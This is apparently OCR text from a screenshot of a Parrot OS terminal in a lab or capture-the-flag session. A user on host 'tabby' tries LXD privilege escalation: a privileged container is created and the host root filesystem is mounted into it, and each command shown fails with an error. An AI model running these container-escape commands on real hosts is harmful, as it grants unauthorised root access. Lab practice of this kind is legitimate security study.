 Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
Creating parity
Error: not found
ash@tabby:/dev/shm$ lxc image  list
lxc image  list
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------
----+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE  |         UPLOAD DATE
    |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------
----+
| parity | 2200c6fa44be | no     | alpine v3.12 (20201106_22:01) | x86_64       | CONTAINER | 2.97MB | Nov 7, 2020 at 4:19am (U
TC) |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------
----+
ash@tabby:/dev/shm$ lxc init parity -c security.privileged=true
lxc init parity -c security.privileged=true
Creating the instance
Error: No storage pool found. Please create a new storage pool
ash@tabby:/dev/shm$
ash@tabby:/dev/shm$ lxc init myimage parity -c security.privileged=true
lxc init myimage parity -c security.privileged=true
Creating parity
Error: not found
ash@tabby:/dev/shm$ lxc config device add parity mydevice disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Error: not found
ash@tabby:/dev/shm$ lxc start parity
lxc start parity
Error: not found
ash@tabby:/dev/shm$
Menu [Parrot Terminal] [Burp Suite Community ... Parrot Terminal Lxd Privilege Escalation... Parrot Terminal Mozilla Firefox Mozilla Firefox